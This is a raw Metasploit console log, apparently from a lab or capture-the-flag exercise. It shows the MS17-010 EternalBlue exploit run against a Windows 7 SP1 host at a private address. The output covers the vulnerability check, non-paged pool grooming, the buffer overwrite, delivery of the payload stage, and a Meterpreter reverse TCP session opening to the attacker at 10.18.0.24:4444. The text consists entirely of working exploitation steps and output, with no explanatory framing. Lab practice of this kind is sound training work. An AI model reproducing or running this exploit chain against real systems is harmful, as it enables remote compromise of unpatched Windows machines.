 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.18.0.24:4444
[*] 10.10.28.32:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.28.32:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.28.32:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.28.32:445 - The target is vulnerable.
[*] 10.10.28.32:445 - Connecting to target for exploitation.
[+] 10.10.28.32:445 - Connection established for exploitation.
[+] 10.10.28.32:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.28.32:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.28.32:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.28.32:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.28.32:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.28.32:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.28.32:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.28.32:445 - Sending all but last fragment of exploit packet
[*] 10.10.28.32:445 - Starting non-paged pool grooming
[+] 10.10.28.32:445 - Sending SMBv2 buffers
[+] 10.10.28.32:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.28.32:445 - Sending final SMBv2 buffers.
[*] 10.10.28.32:445 - Sending last fragment of exploit packet!
[*] 10.10.28.32:445 - Receiving response from exploit packet
[+] 10.10.28.32:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.28.32:445 - Sending egg to corrupted connection.
[*] 10.10.28.32:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.28.32
[*] Meterpreter session 1 opened (10.18.0.24:4444 → 10.10.28.32:49219) at 2023-02-13 20:49:04 +0100
[+] 10.10.28.32:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.28.32:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.28.32:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >